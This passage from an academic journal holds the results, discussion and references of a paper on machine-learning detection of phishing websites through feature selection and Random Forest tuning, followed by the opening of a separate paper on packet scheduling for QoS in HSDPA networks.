Feature selection is the identification and elimination process of irrelevant and redundant information as much as possible. Fewer attributes is desirable because it dwindles the complexity of the model and enables faster and effective operation of the learning algorithms. In the process of assigning a scoring for every feature, a statistical measure is applied by the filter feature selection methods [34]. The ranking of features is based on the score and it is chosen either to be removed or kept from the dataset. The techniques are usually univariate and take the feature into consideration independently, or with regard to the dependent variable. The FSFM process is implemented by using Information Gain (IG). IG is a crucial measure that is used for ranking and it measures the extent to which the features are mixed up [35]. Also, IG is employed in measuring the relevance of attribute K in class L. As the mutual information value between classes K and attribute L gets higher, the relevance between classes K and attribute L gets higher, as shown in (2).

$$\mathrm{IG}\ (\mathrm{L},\mathrm{K}) = \mathrm{H}(\mathrm{L}) - \mathrm{H}(\mathrm{L} \mid \mathrm{K}), \quad (2)$$

where $H(L) = -\sum_{cEL} P(L) \log P(L)$, the entropy of the class $\mathrm{H}(\mathrm{L} \mid \mathrm{K})$, and is the conditional entropy of class given attribute, $H(L|K) = -\sum_{cEL} P(L|K) \log P(L|K)$. Since Phishing Websites dataset has balanced class, the probability of class for both positive and negative is 0.5. Consequently, the entropy of classes $P(L)$ is 1. Later, the information obtained could be formulated as in (3).

$$\mathrm{G}\ (\mathrm{L},\mathrm{K}) = 1 - \mathrm{H}(\mathrm{L} \mid \mathrm{K}), \quad (3)$$

The minimum value of $G\ (L,K)$ happens if only if $H(L \mid K) = 1$ which indicates that attribute K and L classes have no relation to one another at all. In contrast, there is a tendency to select attribute K that usually appears in one class L either positive or negative. In other words, a set of attributes that appear only one in one class are classified as the best features This indicates that the maximum $\mathrm{IG}(\mathrm{L} \mid \mathrm{K})$ is attained when $P(K)$ is equivalent to $P(K|L_1)$ resulting in $P(L_1|K)$ and $H(L_1|K)$ being equivalent to 0.5. When $P(K) = P(K|L_2)$, then the value of $P(K|L_2)$ results in $P(L_1|K) = 0$ and $H(L_1|K) = 0$. The value of $\mathrm{IG}(\mathrm{L} \mid \mathrm{K})$ is varied from 0 to 0.5.

Table V shows the ranking of the extracted features after applying the FSFM and FSOR method. The features number is different from the result of full extracted features because the sequences were renumbered after the removal of redundant features. Eleven features have been selected as the best accuracy for each classifier. In this method, the feature with a weight value of less than 0.05 is considered to be ineffective. There are 22 attributes that have been selected, which are presented by ID Features of 11, 7, 18, 6, 5, 12, 13, 21, 1, 19, 2, 16, 3, 17, 4, 9, 14, 22, 10, 20, 8 and 15. With the reduction of the number of features, the processing time can be reduced and the performance can also increase, especially when operating on a lower specification computer.

TABLE V. ATTRIBUTES RANKING BY USING RELIEF RANKER WITH SELECTED FEATURES THROUGH FSOR

Rank	Weight	ID Feature	Feature Name
1	0.45	11	URL_of_ Achor
2	0.39	7	SSLfinal_State
3	0.23	18	web_traffic
4	0.12	6	having_Sub_Domain
5	0.11	5	Prefix_Suffix
6	0.11	12	Links_in_tags
7	0.08	13	SFH
8	0.06	21	Links_pointing_to_page
9	0.05	1	Having_IP_Address
10	0.05	19	Page_Rank
11	0.05	2	URL_Length
12	0.04	16	Age_of_domain
13	0.04	3	Shorting_Service
14	0.03	17	DNSRecord
15	0.03	4	Having_At_Symbol
16	0.03	9	Port
17	0.03	14	On_mouseover
18	0.02	22	Statistical_report
19	0.02	10	Request_URL
20	0.02	20	Google_Index
21	0.02	8	Domain_registration_Length
22	0.01	15	RightClick

IV. ANALYSIS AND EVALUATION

The experiment on the phishing webpage dataset is applied on three common machine learning algorithms to create the classification models to detect phishing URLs. The dataset is classified into three classes as legitimate, suspicious and phishing with respective labels of '1', '0' and '-1'. The three selected classifiers are Random Forest Tree, Multilayer Perceptron and Naive Bayes. The 10-fold cross validation testing is employed in evaluating the classifiers.

A. Evaluation without Feature Selection

We select several learning techniques to benchmark the phishing website classification performance. These are Random Forest, Multilayer Perceptron and Naive Bayes, and all are supervised learning techniques. A key characteristic of supervised machine learning techniques is their selection of the appropriate technique with appropriate features. Table VI depicts the classification results of three selected classifiers by using all the extracted features from the dataset. It can be observed from the table, the values of overall accuracy, Random Forest tree and Multilayer Perceptron classifiers are closest to each other. The Naive Bayes classifier gives the lowest accuracy. The Random Forest tree classier exceeds the two other classifiers in terms of overall accuracy as it attains an accuracy of 96.98% with 15 seconds processing time. Next, the Multilayer Perceptron classifier achieves an accuracy of 96.32% with 945 seconds, while the Naive Bayes classifier achieves an accuracy of 92.94% with 1 second processing time. The Random forest (RF) model Numbered lists can be added as follows:

B. Evaluation with Omitting Redundant Features (FSOR)

The most effective subset of features is chosen by eliminating the ineffective ones and the corresponding performance for every classifier. As seen in Table VII, nine features, which are ID Feature 3, 5, 10, 12, 17, 18, 19, 22 and 23, have the same accuracy from the classification with three classifiers. Based on the results, only ID Feature 3 is selected to represent the other redundant features with an assumption that all features with the same accuracy are redundant and have the same degree of influence. A total of 22 features are selected from the balance features after removing the redundant features. This process reduced features by approximately 27% from the total extracted features.

Table VIII shows the classification accuracy based on features selection by FSOR. As seen from the results, the accuracy with Random Forest, Multilayer Perceptron and Naive Bayes classifiers achieved accuracies of 97.08%, 96.51% and 92.98%, respectively. The overall accuracy is improved on average by 0.2% from the accuracy of using all extracted features. In conclusion, one feature from the redundant feature group was enough to represent this group of features, and the processing time also improved by 40%

C. Evaluation with Omitting Redundant Features (FSOR)

Table IX shows the classification accuracy based on features selection by FSFM. As shown in Table IX, the results show an improvement in processing time, but the accuracy for all classifiers have decreased a little bit. This indicates that the coloration between features, excluding redundant features, is still high even when the weight is small. However, from an overall point of view, this is considered as a good overall performance, as it can provide a significant improvement on processing time with more than 95% accuracy. This classification model can be used to speed up the process with a lower specification computer by losing some accuracy.

D. Random Forest Parameterization

A key characteristic of supervised machine learning techniques lies in the selection of appropriate techniques with appropriate features and parameters35. From the observations during the feature selection step in Sections B and C, the findings showed that the most effective classification method is Random Forest. To improve the performance of the best classifier (i.e., Random Forest), a parameter tuning experiment was carried out. The experiment was conducted in order to identify the most suitable parameterization set of the Random Forest model to be employed, as the model has several alternatives and options that would define the method's success. The classifier is tuned using different tuning parameters to produce high accuracy results. The optimized RF with best parameters setup is indicated as $RF_{PT.}$

TABLE VI. CLASSIFICATION RESULT OF THREE SELECTED CLASSIFIERS

Classifier	Processing Time	Accuracy
Random Forest	15 second	96.98%
Multilayer Perceptron	945 seconds	96.32%
Naive Bayes	1 second	92.94%

TABLE VII. CLASSIFICTION RESULT OF THREE SELECTED CLASSIFIERS FOR EXTRACTED FEATURES

ID	Feature Name	Classifier		
		RF	MLP	NB
1	Using the IP Address	56.23%	55.74%	56.23%
2	URL-Length	55.97%	55.97%	55.97%
3	Shortening-Service	55.69%	55.69%	55.69%
4	having-At-Symbol	55.65%	55.83%	55.43%
5	double-slash-redirecting	55.69%	55.69%	55.69%
6	Prefix-Suffix	57.56%	57.06%	57.56%
7	having-Sub-Domain	66.47%	66.11%	66.47%
8	SSLfinal-State	88.89%	88.89%	88.89%
9	Domain-registration-length	62.48%	62.48%	62.48%
10	Favicon	55.69%	55.69%	55.69%
11	port	55.69%	55.42%	55.69%
12	HTTPS-token	55.69%	55.69%	55.69%
13	Request-URL	63.43%	63.43%	63.43%
14	URL-of-Anchor	84.73%	84.73%	84.73%
15	Links-in-tags	63.09%	63.09%	63.09%
16	SFH	55.75%	55.79%	56.02%
17	Submitting-to-email	55.69%	55.69%	55.69%
18	Abnormal_URL	55.69%	55.69%	55.69%
19	Redirect	55.69%	55.69%	55.69%
20	On-mouseover	55.41%	55.41%	55.37%
21	RightClick	55.69%	55.44%	55.69%
22	popUpWindow	55.69%	55.69%	55.69%
23	Iframe	55.69%	55.69%	55.69%
24	Age-of-domain	56.37%	55.95%	56.37%
25	DNSRecord	55.08%	55.63%	55.14%
26	Web-traffic	69.79%	69.79%	69.79%
27	Page-Rank	55.69%	54.94%	55.69%
28	Google-Index	58.54%	58.24%	58.54%
29	Links-pointing-to-page	55.69%	55.35%	55.69%
30	Statistical-report	56.85%	56.60%	56.85%

TABLE VIII. CLASSIFICATION RESULTS FOR FEATURE SELECTION BY OMITTING REDUNDANT FEATURES (FSOR)

Classifier	Selected Features	Processing Time	Accuracy
RF	1,2,3,4,6,7,8,9,11,13,14,15,16,20,21,24,25,26,27,28,29,30	10 seconds	97.08%
MLP		600 seconds	96.51%
NB		1 second	92.98%

TABLE IX. CLASSIFICATION RESULTS FOR FEATURE SELECTION BY FILTERING METHOD (FSFM)

Classifier	Selected Features	Processing Time	Accuracy
RF	14,8,26,7,6,15,16,29,1,27,2	6 seconds	95.19%
MLP		360 seconds	95.01%
NB		1 second	92.43%

Based on the Random Forest program developed which is followed by various studies on Random Forest parameterizations, the three key parameters required by the Random Forest were identified: (a) the maximum depth of the tree (maxDepth); (b) the desired batch size for batch prediction (batchSize); and (c) the number of iterations (numIterations).

A set of initial default parameter values was the first to be defined, which was consisting of a 100 batchSize, a 0 maximum depth of the tree (maxDepth) and 100 iterations (numIterations). Individual parameters investigated were altered while keeping the other default parameters mentioned above intact. The specifications of the parameter values that were tested are as follows: (a) the maxDepth was carried out in a potential range between 1 and 50; (b) a number of different batchSize were tested, ranging from 10 to 100 in steps of 10; and (c) with regards to the numIterations parameter, a few different values were being tested beginning from the smallest value of 100 to the largest value of 200. This process as applied on extracted features selected by FSOR and FSFM. One at a time, every parameter was changed to record the parameters' performance variation systematically. This ensured that the effect of parameter variation was quantified individually in an accurate manner. The parameters were performed, and then the results attained are discussed.

Fig. 1 shows the default parameter value '0' for maxDepth achieving 97.08% accuracy for FSOR and 95.19% accuracy for FSFM. Value '1' for maxDepth achieved the lowest accuracy of 90.64% and 90.77% for FSOR and FSFM, respectively. Value '1' for maxDepth can be considered as an initial point to tune the performance by using the maxDepth parameter and the maxDepth default value as a benchmark. The accuracy increases significantly with the increment of the maxDepth value at the beginning but then starts to become static for both feature groups. Accuracy for FSOR and FSFM features become static at maxDepth values of 14 and 12, respectively. Parameter value 13 for maxDepth achieved the highest accuracy of 97.12% and it showed that the larger maxDepth number will not necessarily produce better results.

The second parameter to be tuned is numIterations. The initial value for numIterations is 100. Then, it will test with values of 101 to 110, 120, 130, 140, 150, 160, 170 and 200. The result shows that for accuracy, there is a fluctuation at the beginning of the test for omitting redundant features until reaching 110 before it starts to decrease. In comparison, the accuracy for filtered features shows less fluctuation as the value changes. Fig. 2 shows numIterations for omitting redundant features achieving the highest accuracy of 97.13% at 105 and 95.19% at 140. It highlights that the filtered features achieve multiple points of highest accuracy, but choosing the lowest number of iterations is the best practise in order to obtain better prediction performance.



Fig. 1. Accuracy of MaxDepth from Parameter Tuning based on FSOR and FSFM Features.



Fig. 2. Accuracy of NumIterations from Parameter Tuning based on Omitting Redundant (FSOR) and Filtering Method (FSFM) Features.



Fig. 3. Accuracy for BatchSize from Parameter Tuning based on Omitting Redundant and Filtering Method Features.

The final parameter to configure in this performance tuning was batchSize. The result shows that changing the parameter values for batchSize will not change the accuracy for both feature groups, as shown in Fig. 3. Therefore, in this study, the parameter value will remain at 10 for batchSize with an accuracy of 97.08% and 95.19% for omitting redundant and filtering method features, respectively.

Unlike filtering method features, using both th e best parameter results for numIterations and maxDepth only leads to a lower accuracy for omitting redundant features. It achieves a slightly lower accuracy of 97.11% compared to the accuracy achieved by using the default parameter value. The filtering method features achieve the highest accuracy of 95.21% by using both best results from numIterations and maxDepth. Several tests were executed by mixing and matching the results of numIterations and maxDepth for omitting redundant features, and from the observation, these combinations will achieve a higher accuracy of 97.18% by combining 105 numIterations and 14 maxDepth.

Parameter tuning is an important part of the data pre-processing, as it improves classification accuracy. In this case, the accuracy increases by 0.10% from 97.08% to 97.18% for omitting redundant features selection and increased by 0.02% from 95.19% to 95.21% for filtering method feature selections when tuning the parameter numIterations and maxDepth for the Random Forest tree algorithm. On the basis of these parameterization experiments, the following RF parameters were chosen to be applied for the subsequent experiment. The finalized parameters are batchSize of 10, maxDepth of 14, and 105 numIterations.

V. Discussion

This paper proposed an improvised classification performance based on the pre-processing and parameter tuning. The pre-processing stage involves two feature selection methods, which are Feature Selection by Omitting Redundant Features and Feature Selection by Filter Method. The empirical results for feature selection in Table X show that Feature Selection by Omitting Redundant Features achieves the highest accuracy of 97.18%, while the Feature Selection by Filtering Method displays the lowest accuracy result, which is 95.21% for the RF_{PT} classifier. However, processing time is increasing alongside the classification performance. The RF Classifier with 22 features from the dataset presents an increment in performance for both accuracy and processing time, as shown in Table X.

Furthermore, in this study, a paired corrected T-test was performed. The statistical test is used to identify whether the performance of the two features selection method is statistically significantly different or one that is better than the other[22]. The T-test was conducted to compare the performance between two feature selection techniques (i.e., FSOR and FSFM) on three classifiers (i.e., RF_{PT}, MLP, NB). In this test, the accuracy results of all feature selection methods (i.e., FSOR and FSFM) on three classifiers (i.e., RF_{PT}, MLP, NB) are collected, and their significance of difference is tested using the T-test. The results show that FSOR is the best performer when using Random Forest as a classifier, and the result is statistically significant at the 0.05 level. Additionally, the T-test shows that there are statistically significant differences between the performances of the three classifiers (i.e., RF_{PT}, MLP, NB), which is significant at the 0.05 level. In a nutshell, these results indicate the presence of significant differences between the FSOR and FSFM methods when applied on the Random Forest classifier. Hence, the performance of the Random Forest (i.e., RF_{PT}) method can be said to be better than that of the other classifiers (i.e., MLP, NB).

TABLE X. STATISTICAL TESTS FOR CLASSIFICATION

Feature Selection Methods	**Indicators**	**Classifier**		
		RF_{PT}	**MLP**	**NB**
Feature Selection by Omitting Redundant (FSOR)	Accuracy	97.18%	96.51%	92.98%
	Processing Time	12 seconds	600 seconds	1 second
	Number of Features	22		
Feature Selection by Filter Method (FSFM)	Accuracy	95.21%	95.01%	92.43%
	Processing Time	8 seconds	360 seconds	10 seconds
	Number of Features	9		

VI. CONCLUSION

This study provides a comparison of performance between two feature selection methods (i.e., Feature Selection by Omitting Redundant and Feature Selection by Filter Method) in classifying phishing websites. The performance of each feature method was compared based on the classification accuracy of three classifier methods (Random Forest Tree, Multilayer Perceptron and Naive Bayes). Before comparing the performances, a few pre-processing techniques like data cleaning, feature selection, and parameter tuning were conducted. Statistical relevance of the experimental results was determined by the paired T-test. The results demonstrate that the FSOR method is statistically significant and outperforms the other method when using Random Forest classifiers. Hence, we can conclude that phishing website classification with 23 features (i.e., Using the IP Address, URL-Length, Shortening-Service, having-At-Symbol, double-slash-redirecting, Prefix-Suffix, having-Sub-Domain, SSLfinal-State, Domain-registration length, port, HTTPS-token, Request-URL, URL-of-Anchor, Links-in-tag, SFH, on-mouseover, RightClick, age-of-domain, DNSRecord, web-traffic, Page-Rank, Google-Index, Links-pointing-to-page, Statistical-report) will perform better if Random Forest is used instead of Naive Bayes and Multilayer Perceptron.

Future work can be conducted so that they serve as a comparison with the other latest machine learning algorithms, obtaining a higher accuracy but with less complexity. Classification performance can also be carried out using a larger dataset to confirm the effectiveness of processing time.

ACKNOWLEDGMENT

The authors would like to thank Universiti Kebangsaan Malaysia (UKM) and Ministry of Education, Malaysia (MOE) under the Research University Grant (project code: GUP-2019-060 and FRGS/1/2018/ICT02/UKM/02/6) for funding and supporting this research.

REFERENCES

[1] I. Vayansky, and S. Kumar, "Phishing – challenges and solutions," Computer Fraud & Security, pp. 15-20, 2018.

[2] Phishing Activity Trends Report – 1st Quarter 2018. Available online: https://docs.apwg.org/reports/apwg_trends_report_q1_2018.pdf (accessed on: 1 February 2019).

[3] Y. Pan, and X. Ding, "Anomaly-based web phishing page detection", In Proc. Of the 22nd ACSAC, IEEE, Miami, FL, USA, pp. 381-392, 2006.

[4] S. Marchal, G. Armano, T. Grondahl, K. Saari, N. Singh, and N. Asokan, "Off-the-Hook: An Efficient and Usable Client-Side Phishing Prevention Application," IEEE Transaction on Computers, vol. 66, no. 10, pp. 1717-1733, 2017.

[5] A. K. Jain, and B. B. Gupta, "Comparative analysis of features based machine learning approaches for phishing detection," In Proc. INDIACom, IEEE, New Delhi, India, 2016.

[6] H. Y. A. Abutair, and A. Belghith, "Using Case-Based Reasoning for Phishing Detection," Procedia Computer Science, vol. 109, 281-288, 2017.

[7] N. A. Bakar, M. Mohd, and R. Sulaiman, "Information leakage preventive training," In Proc. Of 6th ICEEI, IEEE, Langkawi, Malaysia, 2018.

[8] A. Carella, M. Kotsoev, and T. M. Truta, "Impact of security awareness training on phishing click-through rates," In IEEE Proc. Big Data, IEEE, Boston, MA, USA, 2017.

[9] T. Steyn, H. Kruger, and L. Drevin, "Identity theft - empirical evidence from a phishing exercise" In New Approaches for Security, Privacy and Trust in Complex Environments; Venter, H.; Eloff, M.; Labuschagne, L.; Eloff, J.; von Sohns, R. Springer: Boston, MA, USA, vol. 232, pp. 193-203, 2007.

[10] A. Yasin, and A. Abuhasan, "Enhancing anti-phishing by a robust multi-level authentication technique," IAJIT, vol. 15, pp. 990-999, 2018.

[11] I, Ghafir, V. Prenosil, M. Hammoudeh, F. J. Aparicio-Navarro, K. Rabie, and A. Jabban, "Disguised executable files in spear-phishing emails: Detecting the point of entry in advanced persistent threat," In Proc. ICFNDS'18, ACM, Amman, Jordan, 2018.

[12] B. Opazo, D. Whitteker, C. C. Shing, "Email trouble: Secrets of spoofing, the dangers of social engineering, and how we can help," 13th International Conference on Natural Computation, ICNC-FSKD, IEEE, Guilin, China, pp. 2812-2817, 2017.

[13] W. Harrop, and A. Matteson, "Cyber Resilience: A Review of Critical National Infrastructure and Cyber-Security Protection Measures Applied in the UK and USA," In Current and Emerging Trends in Cyber Operations: Policy, Strategy and Practice; George Washington University, USA, Springer, 2015.

[14] A. Waleed, "Phishing website detection based on supervised machine learning with wrapper features selection," International Journal of Advanced Computer Science and Applications, vol. 8, pp. 72-78, 2017.

[15] K. Firdous, B. Al-Otaibi, A. Al-Qadi, and N. Al-Dossari, "Hybrid client side phishing websites detection approach," International Journal of Advanced Computer Science and Applications,vol. 5, pp. 132-140, 2014.

[16] R. Sihwail, K. Omar, K. A. Z. Ariffin, "A Survey on Malware Analysis Techniques: Static, Dynamic, Hybrid and Memory Analysis," IJASEIT, vol. 8, pp. 1663-1671, 2018.

[17] B. Opazo, D. Whitteker, S. J. Wang, T. Herath, R. Chen, A. Vishwanath, and H. R. Rao, "Research article phishing susceptibility: An investigation into the processing of a targeted spear phishing email, "IEEE Trans. Prof. Commun., vol. 55, pp. 345-362, 2012.

[18] J. D. Holliday, N. Sani, and P. Willett, "Calculation of substructural analysis weights using a genetic algorithm," J. Chem. Inf. Model, vol. 55, pp. 214-221, 2015.

[19] I. Ahmad, M. Basheri, M. J. Iqbal, and A. Rahim, "Performance comparison of support vector machine, random forest, and extreme learning machine for intrusion detection," IEEE Access, vol. 6, pp. 33789-33795, 2018.

[20] J. D. Holliday, N. Sani, and P. Willett, "Ligand-based virtual screening using a genetic algorithm with data fusion," Match-Commun. Math. Co., vol. 80, pp. 623-638, 2018.

[21] N. Sani, I. Shlash, M. Hassan, A. Hadi, and M. Aliff, "Enhancing Malaysia rainfall prediction using classification techniques" J. Appl. Environ. Biol. Sci, vol. 7, pp. 20-29, 2017.

[22] N. S. Sani, M. A. Rahman, A. A. Bakar, S. Sahran, and H. M. Sarim, "Machine learning approach for bottom 40 percent households (B40) poverty classification," IJASEIT, vol. 8, pp. 1698-1705, 2018.

[23] A. Chelli, and M A. Pätzold, "Machine Learning Approach for Fall Detection and Daily Living Activity Recognition," IEEE Access, vol. 7, pp. 38670-38687, 2019.

[24] A. L'heureux, K. Grolinger, H. F. Elyamany, and M. A. Capretz, "Machine learning with big data: Challenges and approaches," IEEE Access, vol. 5, pp. 7776-7797, 2017.

[25] K. Randhawa, C. K. Loo, M. Seera, C. P. Lim, and A. K. Nandi, "Credit card fraud detection using AdaBoost and majority voting," IEEE Access, vol. 6, pp. 14277-14284, 2018.

[26] L. Breiman, "Random Forests," Mach. Learn, vol. 45, pp. 5-32, 2001.

[27] A. Majida, and H. Alasadi, "High Accuracy Arabic Handwritten Characters Recognition Using Error Back Propagation Artificial Neural Networks," International Journal of Advanced Computer Science and Applications, vol. 6, pp. 145-152, 2015.

[28] G. Carleo, and M. Troyer, "Solving the quantum many-body problem with artificial neural networks" Science, vol. 355, pp. 602-606, 2017.

[29] L. Li, Y. Zhang, W. Chen, S. K. Bose, M. Zukerman, and G. Shen, "Naïve Bayes classifier-assisted least loaded routing for circuit-switched networks," IEEE Access, vol. 7, pp. 11854-11867, 2019.

[30] The UC Irvine Machine Learning Repository. Available online: https://archive.ics.uci.edu/ml/datasets/Phishing+Websites.

[31] N. S. Sani, I. I. S. Shamsuddin, S. Sahran, A. H. A. Rahman, and E. N. Muzaffar, "Redefining selection of features and classification algorithms for room occupancy detection ," IJASEIT, vol. 8, pp. 1486-1493, 2018.

[32] K. Kira, and L. A. Rendell, "Practical Approach to Feature Selection," Proc. Ninth Intl. Conf. on Machine Learning (ICML), pp. 249-256, 1992.

[33] M. Robnik-Šikonja, and I. Kononenko, "Theoretical and empirical analysis of ReliefF and RReliefF," Mach. Learn., vol. 53, pp. 23-69, 2003.

[34] M. R. Gray, "Entropy and Information Theory," Springer Science and Business Media: Stanford, CA, USA, 2011.

[35] A. I. Pratiwi, and K. Adiwijaya, "On the feature selection and classification based on information gain for document sentiment analysis," Appl. Comput. Intell. Soft Comput., vol. 2018, 2018, 1407817-1–1407817-5, 2018.

A Design of Packet Scheduling Algorithm to Enhance QoS in High-Speed Downlink Packet Access (HSDPA) Core Network

Sohail Ahmed[1], Mubashar Ali[2]
Department of Computer Science
University of Lahore
Gujrat, Pakistan

Bilal Akbar[5]
Department of Mechanical Engineering
Mirpur University of Science and Technology
AJK, Pakistan

Abdullah Baz[3]
Dept. of Computer Engineering
College of Computer and Information Systems
Umm Al-Qura University
Makkah, Saudi Arabia

Imran Ali Khan[6]
Department of Computer Science
COMSATS University Islamabad
Abbottabad Campus
Pakistan

Hosam Alhakami[4]
Dept. of Computer Science
College of Computer and Information Systems
Umm Al-Qura University, Makkah, Saudi Arabia

Adeel Ahmed[7], Muhammad Junaid[8]
Department of Information Technology
The University of Haripur
KPK, Pakistan

***Abstract*—Voice over Internet Protocol (VOIP) in an efficient manner is a basic requirement of modern era. The real time and non-real traffics demand customized communication provisioning to get guarantee of service. For this we proposed a user fulfillment design for facilitating packets switching in 3G cellular network to insure provisioning of QoS (quality of service) in DiffServ (Differentiated Services) Network. To enhance QoS for real time traffic by reducing delay, packet loss and jitter, we proposed Low latency queuing (LLQ) algorithm. In this paper, we focused on packet scheduling, Diffserv and QoS classes mapping into Universal Mobile telecommunication System (UMTS) classes and buffering. To associate different types of real time multimedia traffic, the QoS provisioning mechanism used different code points of Diffserv. The new idea in LLQ is to map the video and voice traffics against two separate queues and used priority queuing in Low latency queuing for voice traffic. The results got from reproductions shows that proposed calculation meets the QoS prerequisites.**

Keywords*—Packet Scheduling; Classification; DiffServ; LLQ; EURANE

I. Introduction

In this era, the transmission of voice as a packet over IP network in an optimized way is relatively core research area. The people are massively turning to VoIP technology because it provides the facility of cost effective and free call. This popularity is demanding the quality of service for real-time voice and video services. The 3G wireless network has the ability to handle different real-time traffic like video, Voice, and other non-real time traffic applications. For the purpose of analyzing and design 3G network, the main issue is to get required QoS level during transmitting real-time data packets on wireless network. The ability to provide real-time services with the guaranty of QoS is the main potential of HSDPA [1]. There are two different mechanisms standardized by IETF to provide quality of service in current IP networks, like integrated Services (InterServ) [21] and Diffserv [22]. InterServ has complexity and scalability problems while DiffServ is a simple mechanism and can be implemented in HSDPA with simple policy management [2]. In Packet's IP header the DiffServ attach a code points known as Differentiated Services code points (DSCP). At the network boundaries, different traffics are classified with Per Hop Behaviors (PHBs) using different DSCP values [6,11]. The implementation of PHB in routers has got noteworthy attention because there is no any specific implementation mechanism defined by PHB definition standards.

The architecture and concept of QoS for HSDPA network which is defined in 3GPP concentrates only on QoS of signaling between Gateway GPRS Support Node (GGSN) and user entity [3]. It is quite difficult to handle the procedure of QoS for transportation of packets. To get provisioning of end-to-end QoS in HSDPA, there should be a QoS mechanism for user data transportation. There also need to map the class of IP network traffic into class of UMTS network.

In previous work [12,14] to get QoS in end-to end HSDPA Network, focuses on customized mapping of video and voice communication but do not pay attention to other traffic classes of HSDPA. The scheduling algorithm Weighted Fair Queue (WFQ) and Priority Queue (PQ) have combined in the paper [9], resulting the video conferencing delay was reduced but the voice traffic delay was increased. For provisioning of QoS in HSDPA network, a project of SEACORN [16] has contributed into implementation and development of Radio Resource Management (RRM).

Enhanced UMTS Radio Access Network- Extension (EURANE), which is the extension of UMTS for Network Simulator (NS-2), is an important contribution to SEACORN project [13, 16]. We selected EURANE tool for simulation of UMTS QoS scenario [23]. The proposed work covered following main sections: introduced the concept of video and voice telephony mapping to different classes of QoS, implementation idea for LLQ scheduler, strategies of packet treatment for HSDPA core network and analyzed the results in a large simulation environment. The fairness in traffic handling is an important feature of efficient scheduler [15]. Our concentration is also to provide fairness in traffics and handles the matter that how real time traffic affected by non-real time traffic in several scenarios.

In Section II, we described the experimental setup where focused on basic components of HSDPA. The proposed packet scheduling algorithm is briefly discussed using flow chart in Section III. The test scenarios and results are illustrated in Section IV. The conclusion is described in Section V.

II. Experimental Setup

There are three basic components in architecture of HSDPA system, which are known as terminal equipment (TE) or user equipment (UE), UTRAN and UMTS core network. The functionality of core network depends on different routers. In our experimental setup as shown in Fig. 1, there are core router, edge routers, and four application servers. From external network, application servers sent data packet to the edge router. The edge router is a combination of Egress and Ingress routers. Through these routers, according to the type of application, the data packets are assigned a pre-defined DiffServ Service Code point (DSCP) and sent to GGSN (core router). The GGSN router differentiates each flow of IP data packet according to its DSCP value (The DSCP value remains same as assigned from external network). After this, these IP data packets are transmitted to Serving GPRS support Node (SGSN) router with specific scheduling and queuing scheme.

After receiving packets SGSN router transmits these packets to Radio Network Controller (RNC), where the packets of IP data are transformed into the RLC SDU. On next stage the DCH is used with acknowledge mode. The maximum transmission time for RLC layers are unlimited. This configuration needs some customization due to some limitation of EURANE [23]. The remaining end to end SDU losses are due to dropping of a packet in bottleneck of queue's [5, 12], which is over flow of queue for all other traffic or early dropping of a packet from real-time traffic. On another side, the end to end delay is much more uncertain due to unlimited retransmission of RLC PDU. As defined in the specification of UMTS [17,18] there are four classes for QoS in packet domain. These are streaming, conversational, Interactive and background classes. The classes are categorized according to delay sensitivity factor. The conversational and streaming classes represent real time application. So, these are more sensitive to delay [8,10]. On the other hand, background and interactive classes are less delay sensitive, and transmit Packets without any restricted delay requirement. The mappings of DSCP, according to their delay sensitive class are done in the edge router.

A. Mapping of Diffserv into UMTS QoS Parameters

To get end to end QoS provisioning, a layered architecture is defined by 3GPP standards. To realize QoS requirements for a specific network, a Bearer Service (BS) assigned functionality have implemented from the perspective of the source to the destination of service. It also has all parameters to facilitate provisioning of QoS. The configuration of traffic parameters is shown in Table I. The Bearer service of UMTS classifies the QoS, and also introduces a level of service facilitated to BS user. To restrict the specific level of delay in real-time traffic, mapping of QoS between UMTS services and IP DiffServ is very necessary [14]. The service class expedited forwarding (EF) per hop behavior (PHB) is defined as less delay, less packet loss, and low jitter. In this class, the traffic is treated with high priority. If EF traffic's arrival rate crosses the defined limit then it dropped in advance. The conversational class's traffic i.e. VOIP is comparatively very less sensitive for packet loss. So, the conversational class is much suitable for EF DiffServ class and these mapping of QoS is shown in Table I. Another class is Assured Forwarding (AF PHB) which is specified by IETF [10], provides the guarantee of packet delivery within the boundary conditioned of user rate. If there is congestion on the link, and traffic crosses the limit of arrival rate, then it is a high probability that the packets shall drop. There are four dropping classes with three levels of dropping precedence. These all levels are implemented in “Assured Forwarding PHB” for delivery of data packet [19]. Each class is specified with different dropping levels and buffering configuration, according to the sharing of bandwidth. The streaming class is less sensitive to delay and supported by AF PHB class. The interactive class has no any boundary condition and reliability requirement, so mapped this class with AF31. The last class is known as background class and mapped with the best effort class, which is a default class.

